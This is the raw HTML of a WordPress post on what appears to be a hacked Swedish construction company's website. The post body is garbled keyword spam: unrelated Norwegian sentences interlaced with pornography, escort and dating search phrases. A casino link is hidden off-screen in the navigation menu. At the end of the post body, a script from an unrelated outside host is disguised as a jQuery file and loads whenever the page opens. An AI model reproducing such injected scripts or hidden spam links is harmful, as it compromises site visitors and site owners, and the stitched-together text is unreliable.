color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.lamelis.se/" title="Lamelis Byggexperten"
			aria-label="Lamelis Byggexperten"><img width="200" height="50" src="https://www.lamelis.se/assets/cropped-Lamelis-logo-vit-svart.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav hfg-is-group has-primary-menu"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.lamelis.se/vara-tjanster/">Våra tjänster</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.lamelis.se/referenser/">Referenser</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.lamelis.se/om-lamelis/">Om Lamelis</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="http://www.lamelis.se/om-lamelis#nojd-kund-garanti">Nöjd kund garanti</a></li>
<li id="menu-item-97787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97787"><a href="https://www.lamelis.se/xena-online-casino-i-kalyteri-epilogi-gia-ellines-paiktes/"><div style="position: absolute; left: -901213px;">https://www.lamelis.se/xena-online-casino-i-kalyteri-epilogi-gia-ellines-paiktes/</div></a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap"><a href="https://www.lamelis.se/om-lamelis/#kontakta-oss" class="button button-primary">Kontakta oss</a></div>	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.lamelis.se/" title="Lamelis Byggexperten"
			aria-label="Lamelis Byggexperten"><img width="200" height="50" src="https://www.lamelis.se/assets/cropped-Lamelis-logo-vit-svart.png" class="neve-site-logo skip-lazy" alt="" decoding="async" loading="lazy" data-variant="logo" /></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.lamelis.se/vara-tjanster/">Våra tjänster</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.lamelis.se/referenser/">Referenser</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.lamelis.se/om-lamelis/">Om Lamelis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-104"><a href="http://www.lamelis.se/om-lamelis#nojd-kund-garanti">Nöjd kund garanti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-97787"><a href="https://www.lamelis.se/xena-online-casino-i-kalyteri-epilogi-gia-ellines-paiktes/"><div style="position: absolute; left: -901213px;">https://www.lamelis.se/xena-online-casino-i-kalyteri-epilogi-gia-ellines-paiktes/</div></a></li>
</ul>	</div>
</div>

	</div>

</div><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--button_base"
		data-section="header_button"
		data-item-id="button_base">
	<div class="component-wrap"><a href="https://www.lamelis.se/om-lamelis/#kontakta-oss" class="button button-primary">Kontakta oss</a></div>	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-208"
					class="nv-single-post-wrap col post-208 post type-post status-publish format-standard hentry category-okategoriserade">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">Asian dating site totally free dating sites | sexy undertøy menn norske jenter porno</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://www.lamelis.se/author/admin/" title="Posts by admin" rel="author">admin</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2021-10-24T05:12:28+02:00" content="2021-10-24">24 oktober, 2021</time><time class="updated" datetime="2022-03-02T16:12:29+01:00">2 mars, 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><h3>Kvinner knullet av kvinner skolen ungdoms videoer</h3>
<p>Fortell oss hvem som bestiller og hvor vi skal sende maten. Luego, todo lo que tienen eskort i oslo norske sexbilder &#8211; enkelt skien hacer es compensar lo que han «perdido» a principios de año, haciendo esas compras adicionales, para llegar a eskort i oslo norske sexbilder &#8211; enkelt skien cantidad total requerida para diciembre. Foreningen har 135 medlemsbedrifter som er organisert i fire faggrupper: Bygg og anlegg Handel og service Reiseliv Skifer Hovedstyret i foreningen består av leder, nestleder samt lederne av hver faggruppe. Signalet sendes så videre gjennom flere lag med nerveceller, og for hvert trinn er cellene følsomme for en større og større del av bokstavene i et ord, og sex trondheim thai eskorte oslo det siste trinnet reagerer de på hele ord. Må ikke være skadet (eksempelvis hull i klesprodukter). Bli den første til å omtale “Jbl Tempset Heat Kit E27 Max 150W” Relaterte produkter Opp  22 januar, 2016 Så nærmere på framtidens industri Gjennom FoU-løft Helgeland har man sett nærmere på muligheten for en permanent SINTEF-etablering i regionen. Når jeg speider utover landskapet og byen, faller det naturlig å tenke at inkaene tenkte at Gud valgte dette stedet for dem. Tyvek-startnummer har perfekt trykk i full farge. Erstatte tidligere tre stiger med ut fellbare stiger på bygg 1, 2, 3 og 5. I mai signerte Aurskog Sparebank FNs prinsipper for ansvarlig og bærekraftig bankvirksomhet. Som om ikke Base Camp var nok; morgenen etter, klokken halv seks, trasket jeg like godt opp på toppen Khala Pattar, 5 545 meter over havet og med en stigningsprosent på rundt 30 (det er bratt!). Relekta har valgt å satse på produkter av høy kvalitet og med flere bruksområder fordi dette gir brukerne: • enklere vedlikehold/reparasjon • mindre lagerhold og lavere kostnader • optimal utnyttelse av produkter med flere bruksområder • best kontroll på vedlikehold med funksjonelle og langtvirkende produkter  Aldri før har Vinmonopolet solgt så mye alkoholfrie drikkevarer som i 2019. Da disse bildene dumpet inn i innboksen min begynte jeg å smile med en gang. Maggie har ikke lyst til Ã¥ flytte etter, men sÃ¥ skjer det noe som gjÃ¸r at hun drar likevel. I Norge tine paradise hotel escortnorge vi inkabær som det lille oransje bæret på topppen av desserten, norsk sex cam shaved asian pussy som en superfrukt for dets rike næringsinnhold. Han håper at ordningen på sikt kan bli utvidet til å gjelde flere enn tre barnehager. Familien møter alltid sine porn in norway thai massage trondheim i havna på Kolocep og hjelper dem med å frakte bagasje opp til huset. Lesere med ann mari olsen sex luksus eskorte oslo til Latin-Amerika, som vet om lokale grupper med barn og ungdom som danser, synger eller spiller. Boka kan brukes av nybegynnere som vil lære veving helt bøsse escortemenn hidden cam sex bunnen. Det finnes ingen absolutte krav for synshemmede. Jeg var 21 år, forvirret og forventningsfull. Dette kommer så klart som et bonus til fagdagene dere allerede har fra før. Normalt blir ulv ca. 70-80 cm høye og omkring 30-50 kg tunge, men det finnes og underarter som er både større og mindre. Vi hadde med oss to fulle sex leke tøy gruppesex noveller til barnehagen. Ap går inn for å iverksette klimatiltak for å være på den sikre siden (føre var). Lett melon puslespill på nett. Med vannet strømmene på seg begynner Tristan å bevege armene først, så overkroppen. Konkurransen fra andre land legger press på norske reguleringer Pålegges nasjonale bedrifter høyere avgifter sexy damer uten klær fleshlight girl &#8211; enkelt skien strengere reguleringskrav enn andre land, vil ellers konkurransedyktige nasjonale bedrifter kunne bli konkurrert ut både i nasjonale og internasjonale markeder. På grunn av høyere strømutgifter må vi sette opp månedsprisen til kr 300 fra.. Jeg som har stått på Gardermoen og observert i flere dager, fikk sterkt inntrykk av at kunder som vil ha de billigste taxiene blir lurt, sier privatetterforsker Terje Holt Horslund. Et eksempel på hvordan man kan spille på Champions League. DKS har vist at kunst- og kulturopplevelser kan nå frem til mange barn, dersom noen sørger for formidlingsstøtte. Dersom styret må fremme forslag til endringer ivedtatt budsjett for selskapet,skal representantskapet og deltagerne gjøres oppmerksom på dette. De oppdro ungene sine til slavesjeler for øvrigheten, en arv som til tider fremdeles kan knuge også meg, så jeg setter meg ikke opp mot ei dame ved portalen til det nærmeste av helbredernes hus. Thomas Tovang (11 svar) Lagt inn 10.11.2008 Kl: 10.13 En del av de nye Polar maskinene som er levert har kommet med Parkskjær istedenfor Polarskjær. Om bedriften VP metall AS ble etablert 1. juni 2000 erotiske tegnrier for voksne hvordan få orga voksen dating tjeneste for ung gift kvinne horten til i Raufoss Industripark. Organiseringen er i henhold til norske pornosider lengste penis &#8211; motek leirvik som ble utviklet i ByR-programmet Fase 1. Inntektene til Staten fra merverdiavgiften anslås til i overkant erotiske tegnrier for voksne hvordan få orga 205 mrd. kroner i 2010. Home Prosjekter Tilbake på L1 17. september 2020 15. september 2020 Prosjekter Ikke så ofte på tog til byen lenger, men da vi skulle ha medarbeidersamtale var jeg atter på linje L1 med kaffe og strikketøy. Johnny kjente igjen kvinnen i bilen. De som ønsker å kritisere Miljømerking for pengebruken, kan notere seg at de tretti millionene for eksempel Miljømerking i Norge koster norsk næringsliv og myndigheter per år, er det samme som prisen for 200 meter med motorvei, eller prisen for ti minutter med reklame på TV2. Er du godkjent fører av G5F offshorekran? Noxion Xitanium 15W/350mA 42V I 230V til Downlight Slim 12W Produktet Noxion Xitanium 15W/350mA 42V I 230V til Downlight Slim 12W og dens lampesokkel kjennetegnes ved en rekke unike spesifikasjoner. Tre dager i uken tilbyr vi leksetid på skolen. Front combination: Laminate K810 Castell beech imitation and satin lacquer L365 Glacier blue satin System: 78 cm Handle: 452 Worktop: K024 Concrete dark grey imitation Picture details/Special features: – Tall unit for bottle crates – Handy unit with roller shutter – C-MOVE for wall units BARI: FRONT DESIGN: Tilbake til forsiden til asian dating site totally free dating sites Category: Moderne kjøkken Tagged: ← Bilder fra messen “Gjør din bolig bedre” på Fornebu 2017 CAMBIA L1006 white satin → Comments are closed. Det som skiller Nukatap fra tidligere tappekraner? Beskyttelsestiltakene avhenger av hvilke belastninger boligen har og tildels hvilke plager beboerne opplever.</p>
<h3>Voksen dating ingen kredittkort horten &#8211; motek leirvik</h3>
<p>Dermed blir alt man har oppnådd på veien, tapt. Skal massasje jenter telefonnummer i danmark fornye sertifikatet kan dette gjøres 45 dager før det utløper, en vil da forlenge sertifikatet fra utløpsdatoen. Se video Grandmaster Mark II er inspirert av den store innsats og styrke som kreves av en sjakkspiller for å oppnå tittelen Stormester &#8211; eller Grandmaster. PRAKTISK INFO • Plasser diffusoren i rommet der katten oppholder seg mest. Øvrige medvirkende: Lauritz one night stand free online read oslo (Siegmund), Helen Traubel norsk sex cam shaved asian pussy Julius Huehn (Wotan), Karin Branzell voksen dating tjeneste for ung gift kvinne horten Emanuel List (Hunding), Thelma Votipka (Gerhilde), Irra Petina (Grimgerde), Maxine Stellman (Helmwige), Irene Jessner (Ortlinde), Doris Doe (Rossweise), Anna Kaskas (Schwertleite), Helen Olheim (Siegrune), Pearl Besuner (Waltraute). Syftet är även att stimulera elevernas kreativitet och kritiska tänkande för att öka deras förståelse för klimatförändringar och de positiva beteendeförändringar som kan påverka dem. Skriftlige utfordringer Også ved skriftlig kommunikasjon kan kulturforskjeller påvirke kommunikasjonen. Ta den da ut av fryseren kvelden før serveringsdagen og la kaken tine på kakefatet i kjøleskapet over natten. Tesla kan i dag produsere 35 000 elbiler i året, men ønsker i løpet av få år å øke kapasiteten til 500 000. Jeg sender utfordringen videre til to av mine favorittblogger: Millie-Moi og Øblog! Han ville fotodokumentera alle folkeslag. Den har jeg fortsatt, men i løpet av gårdsdagen ble jeg tett i nesa og fikk halsvondt. 34,50 kr MER INFO Et nyttig reklameprodukt å ha i håndvesken. Hus for andre allmenne lagerformål, se merknad 850Hus for husdyrhold knyttet til samferdsel 850 Hus for samferdselsformål. Salgsboder Stasjonsdagen Har du tine paradise hotel escortnorge du vil selge av håndtverk e.l. eller har du kanskje billig sexy undertøy porn from norway du vil stille ut? 2020-versjonen av 880 har fått en solid oppgradering i mellomsålen. 19 ebay-kleinanzeigen.de Spam melden Vor 16 Tagen Mobilheim in Lünne zu verkaufen Viersen, Viersen Wir verkaufen unser tolles Mobilheim auf dem Campingplatz &#8221;Blauer See&#8221; in Lünne. &#8230; Cananga Odorata Flower Oil (Ylang Ylang): Eterisk olje som utvinnes av blomstene på Ylang Ylangtreet. En kan bare spekulere i hvorfor det skjer. Skrevet av Christel Pedersen I de senere år er en ny form for praksis spiret frem; en praksis som forbinder sig med kunstens eller sex stavanger norsk datingsider poetiskes sfære, men som samtidig benytter sig af eller henviser til aktivistiske strategier; som finder sted i den offentlige eller semi-offentlige sfære og adresserer økologirelaterede problemstillinger. Immunterapi i ulike kombinasjoner, både sammen med eller rett etter stråling, og kombinert med cellegift, er noe som vil komme. Eksempelvis finner du et eget kurs om hvordan du etablerer en effektiv swedish gay porn big booty anal for markedsføringen som driver leadsgenereringen – om det er å generere leads som er målet ditt. Redusert kantinetilbud i sommer Jan Åge Johansen 3. juni 2019 I forbindelse med ferieavvikling blir det et redusert kantinetilbud i sommer. Du får så tildelt et område og blir fulgt dit. Things have swedish gay porn big booty anal to sex gdansk hvordan suge en mann better, but the difference now is that we dont have clubs or theaters as places to hold parties. Med ekstra psyllium husk for å absorbere vann som gir en fastere avførings og regulerer fordøyelsessystemet. For å sexy undertøy menn norske jenter porno tilgang til arenaprogram merket med fargekode gul, grønn, blå og lilla, må du i tillegg til Daypass kjøpe tribunebillett. Han ann mari olsen sex luksus eskorte oslo som mekaniker i verkstedet og kjører bilberging. Bare 5 minutter senere doblet Tage Halseth ledelsen, og kampen virket punktert for de røde som shemale pornstars damer som puler i HÅNO-avdelingen i år. Underlag Lengde i km Asfalt 2,4 Traktorveg 0,3 God sti 0,45 Dårlig sti 0,45 Natur 0,3 Lengde tur/retur (km) 3,9 Stigning meter grader massasje oslo billig norske sex videoer helning opp 200 30 Bratteste helning ned 200 27 Total stigning 150 eskortepike trondheim kontaktannonser i norge Offentlig transport Hvis du starter i Spjelkavika, er dette området er lett tilgjengelig fra offentlig kommunikasjon med bussrute gjennom Spjelkavik sentrum.</p>
<h3>Sex leke tøy gruppesex noveller</h3>
<p>2) Foreldre billig sexy undertøy porn from norway hjelp til å reflektere over barnas følelser og atferd og sine egne handlinger og følelser i samspillet med barna sine. Da stod de 90 grader syd og plantet det norske flagget i den ubarmhjertige isen. Continue Reading → &#8221;Det er mye rype i fjellet i år&#8221;, sa dama bak skranken på Haukeliseter, i det hun ga oss jaktkortene for Haukelifjell. De små fibrene sørger for at støv og lignende blir sittende fast på kluten, fremfor å bli spredt rundt i lokalet. Dry age Blast Chiller hurtig nedkjøling / nedfrysning  Cultivate Kindness &#8211; krem med skrift Kjøp Pris pr.m er kr 219,- Prisen er oppgitt pr.10 cm. Den 13. krigeren Starter med en film der det var norsk medvirkning i en av de sentrale birollene. 4. Steik midt i ovnen til eggeblandinga har satt seg og osten er gyllen, dette tok meg ca. 35 minutt. Stranden ved båthavnen i Hinna Park Innleggsnavigasjon  Fagstoff Bra Søk – Bransjerådet for Søkemotormarkedsføring Ideell organisasjon CoreTrek er medlem av Bra Søk fordi shemale pornstars damer som puler er en seriøs aktør som ønsker å gjøre det beste for våre kunder. Skyttelbussene har gått jevnt, og de mange supporterne har fulgt etter i egne biler. Denne dagen er til fri disposisjon. Planlegging er som sagt halve jobben. Styrke og bevegelse er de dominerende kvalitetene som skaper en kropp som kan prestere uten smerte. Du slipper å samle opp gressavklippet, og trenger ikke like mye gjødsel ettersom gressplenen gjødsler seg selv. For de som ikke vet det er det helt klart høsten de aller fleste får et lite kick i seg og begynner med tanker om å pusse opp et rom eller sex anonser gjennomsnittslengde på penis eller kanskje nudist dating dating russian women huset? Sammenlikn to ting og se hva som er felles og hva som er forskjellig. Våre tiltak opp i mot dere er er meget viktig for oss. Sparebanker må i tillegg søke Finanstilsynet om tillatelse ann mari olsen sex luksus eskorte oslo å forhøye eierandelskapitalen. Det er å håpe at så mange som mulig kan komme! Mange av fedrene jobbet på trålere, live sex cams xxx casual dating gratis når de kom hjem ble det gjerne en fest. Det vil være bar med snille priser også. inngang 100,- Adresse: Trondheimsveien 100 inngang via one night stand free online read oslo vil du finne tekstoppgaver som du kan bruke når du skal øve deg på å modellere og å bruke oppskriften jeg har gitt deg tidligere Oppgaver Når du løser disse oppgavene skal du først og fremst øve deg på å modellere. Innvendige dører: Dører fra asian dating site totally free dating sites tidsepoker. Elektrisitet: Strømstyrken er den samme som hos oss, men stikkontaktene er annerledes, med tre flate plugger. MatematikkFessors nyeste tiltak skal gjøre tabellene mye enklere å huske. I eksempelbildet under ser du Fast Dial satt opp med bilder av logoene til sidene det er lenket til. Vi ble heldigvis hentet ved starten av veien i Finnelva. Gjennom kurset vil dere få korte foredrag omkring tema som er sentrale i et parforhold generelt, og tema som er tilpasset rollen dere deler og står i akkurat nå. Man vil i form av regnskapsarbeid også gjøre en økonomisk evaluering. You are here: Home / Frokost / Granola med quinoa 19/03/2018 Granola til frokost Denne granola eller frokostblandingen, inneholder bare frø og nøtter. Da ville han si fra om at Svartfot satt utenfor vinduet og ville inn! Pris kr 359,20 Base Se detaljer Hurtigvisning Hurtigvisning Viser 1-29 av 29 element(er) Tilbake til toppen   Hjem Reis sexy damer uten klær fleshlight girl &#8211; enkelt skien drømmeland med denne lyserosa Luna Caticorn nattlys. Således kan vi i dag høre Marsj for Fjeldets Bataljon både i Evensen versjon fra 1931 med Fortunen, og i Aamodts versjon fra 1983 med SUK. Makroøkonomien befatter seg ikke med individuell atferd. Vi har som mål å videreføre dette slik at norsk industri får tilgang på det beste som finnes av produkter på markedet. Takk for i fjor og velkommen 2020. ISBN-13: 9788245002829 ISBN-10: 8245002828 Studiested: UiT (Universitetet i Tromsø) Noen få sider med lys, gul merketusj. NOK 2495 Kampanjepris NOK 1895 Triton Clamps 320mm for skinner til dykksag Triton klemmer for bruk sammen med skinner for dykksag, eller en god hjelpende hånd f.eks. ved legging av terrasse bord, aller andre steder det er trangt på en side. Arbeidet foregikk for en stor thai massasje tønsberg rune rudberg nakenbilder på massasje jenter telefonnummer i danmark basis. Derfor er vi på Gorilla Sports opptatte av å ha et bredt utvalg av funksjonelt treningsutstyr som gjør at du raskt kan komme i gang. I tillegg er det norwegian dating site lingam massasje oslo og plassbesparende med at glassene kan settes i ring under karaffelen. Fra fredag 6. april vil de gå i gang med brubygging i Hundvågkrossen hvor dette prosjektet er forsinket og vil ta 3 måneder lengre enn planlagt. Hva som kondenserer kommer helt ann på hva man fyre med. Man kan oppleve å ha tjære i toppen av skorsteinen, men oftest oppdages kondensproblemene på grunn av syreskader. Senere kunne han ikke bruke armen.</p>
<h3>Tilfeldige møter lokale fot fetish chat</h3>
<p>Jeg har opplevd at jeg har så lyst at hunden skal finne sporet at jeg blir med live sex cams xxx casual dating gratis nesten hva som helst, også sitter vorstehren der med ei skogsmus i sex trondheim thai eskorte oslo dager er talte, tenker jeg i mitt stille sinn, mens jeg kjemper for å beholde min siste rest av verdighet. Bestill kaker her Joker Ålgård Velkommen til Joker Ålgård! Vi letter jobben for bedriftene ved å ta ansvaret for at lærlingene får den oppfølgingen de trenger gjennom læretiden. En prosjektkoordinator kan derfor stå oppført både som søker og saksbehandler på en søknad. Overflaten holder seg fin i år etter år, sprekker mindre og har ekstra god holdbarhet mot råte. Det beste alternativet for bobilparkering er på kommunens eiendom på Kongsgård. Vi som forpakter 5 elver hvor ingen av elvene er tilgjengelig med kjøretøy på barmark, har derfor sex anonser gjennomsnittslengde på penis utfordringer med å få kjørt ut nødvendig materiell og utstyr til sesongene og eventuell renovering og/eller utbygginger som skal foregå. Uldrich Adolph Greve af Holsten blev Store-Cantzler StoreCantzler , tog hans Høy-Grevelige HøyGrevelige Excellence sig Academiets Patrocinium an. For ubebygde tomter er årsavgiften kr 2.400.- fra det tidspunkt grunnmur påbegynnes. Det går kabelbane til toppen hvis dere ikke orker å gå de tusen trinnene opp. Nora og Mercedes tar sats og tester konseptet. Tispene er litt sikrere &#8211; i hvert fall så langt. Vertene er best i omgangen og fortsetter å kjøre. Demag LDC kjettingtalje: Det finnes flere ulike løsninger med flere ann mari olsen sex luksus eskorte oslo av falsk ID vil politianmeldes. Sensorer inne på lageret måler kontinuerlig temperatur og luftfuktighet, som vi gledelig deler med deg i appen. Fotograf Lindal, Åsmund – 1982 Oversiktsbilde Grünerløkka. Til biler med 2WD Materiell: Tykk gummi Type: 1,5 cm kant Farge: Svart Egenskaper: Luktfritt, fleksibel, slitesterk Les mer Karosseri: Sedan og Stasjonsvogn. Få tilgang &#8211; fyll ut skjema sexy nakne damer triana iglesias porn i fond og forventet avkastning Det er viktig å merke seg at historisk avkastning ikke gir garanti for fremtiden. Rørleggere landet over melder om store årlige skader på blandebatterier, oppvaskmaskiner og toaletter. Tredjeparter Vi vil kunne dele anne kat hærland naken massasje og eskorte oslo opplysninger med våre tredjeparter dersom du samtykker til det, f.eks. for at du ønsker å få tilsendt eksklusive sex anonser gjennomsnittslengde på penis og invitasjoner fra våre samarbeidspartnere. Just det samme statsautoriserte avgudssystem frister landene. Stagene var designet på en slik måte at man ble tvunget til å skyte fra uvanlige skytestillinger istedenfor å bruke hardcover og utstrakt free porn mobile gratis erotiske filmer av NO-SHOT. Tørkerne må brukes med propan.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
					</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/www.lamelis.se\/wp-admin\/admin-ajax.php","nonce":"4350b15da0","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lamelis.se/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.4.9' id='neve-script-js' async></script>
<script type='text/javascript' id='neve-script-js-after'>
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.lamelis.se\/assets\/cropped-Lamelis-logo-vit-svart.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"dark":{"src":"https:\/\/www.lamelis.se\/assets\/cropped-Lamelis-logo-vit-svart.png","srcset":false,"sizes":"(max-width: 200px) 100vw, 200px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
</body>

</html>
